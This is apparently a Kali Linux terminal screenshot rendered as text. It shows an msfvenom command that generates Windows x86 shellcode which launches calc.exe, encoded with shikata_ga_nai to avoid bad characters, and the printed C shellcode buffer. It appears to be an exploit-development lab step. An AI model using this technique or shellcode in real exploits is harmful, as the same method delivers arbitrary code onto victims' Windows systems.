 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe  -f c -b '\x00\x0a\x0d\xff'
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 949 bytes
unsigned char buf[] =
"\xbb\xb2\x24\x22\xfb\xdb\xd2\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x31\x31\x5a\x13\x83\xc2\x04\x03\x5a\xbd\xc6\xd7\x07\x29\x84"
"\x18\xf8\xa9\xe9\x91\x1d\x98\x29\xc5\x56\x8a\x99\x8d\x3b\x26"
"\x51\xc3\xaf\xbd\x17\xcc\xc0\x76\x9d\x2a\xee\x87\x8e\x0f\x71"
"\x0b\xcd\x43\x51\x32\x1e\x96\x90\x73\x43\x5b\xc0\x2c\x0f\xce"
"\xf5\x59\x45\xd3\x7e\x11\x4b\x53\x62\xe1\x6a\x72\x35\x7a\x35"
"\x54\xb7\xaf\x4d\xdd\xaf\xac\x68\x97\x44\x06\x06\x26\x8d\x57"
"\xe7\x85\xf0\x58\x1a\xd7\x35\x5e\xc5\xa2\x4f\x9d\x78\xb5\x8b"
"\xdc\xa6\x30\x08\x46\x2c\xe2\xf4\x77\xe1\x75\x7e\x7b\x4e\xf1"
"\xd8\x9f\x51\xd6\x52\x9b\xda\xd9\xb4\x2a\x98\xfd\x10\x77\x7a"
"\x9f\x01\xdd\x2d\xa0\x52\xbe\x92\x04\x18\x52\xc6\x34\x43\x38"
"\x19\xca\xf9\x0e\x19\xd4\x01\x3e\x72\xe5\x8a\xd1\x05\xfa\x58"
"\x96\xfa\xb0\xc1\xbe\x92\x1c\x90\x83\xfe\x9e\x4e\xc7\x06\x1d"
"\x7b\xb7\xfc\x3d\x0e\xb2\xb9\xf9\xe2\xce\xd2\x6f\x05\x7d\xd2"
"\xa5\x66\xe0\x40\x25\x47\x87\xe0\xcc\x97";